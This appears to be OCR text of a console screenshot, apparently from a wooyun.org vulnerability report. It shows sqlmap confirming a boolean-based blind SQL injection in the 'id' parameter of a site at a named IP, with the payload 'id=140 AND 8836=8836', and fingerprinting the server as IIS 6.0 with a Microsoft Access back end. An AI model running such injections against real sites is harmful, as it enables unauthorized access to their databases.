 C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:00:43
[19:00:43] [INFO] resuming back-end DBMS 'microsoft access'
[19:00:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=140 AND 8836=8836
---
[19:00:43] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[19:00:43] [INFO] fetched data logged to text files under 'C:\Users\catcher\.sql
map\output\202.202.232.213'
C:\Users\catcher\Desktop\sqlmap\sqlmap>_
www.wooyun.org
半: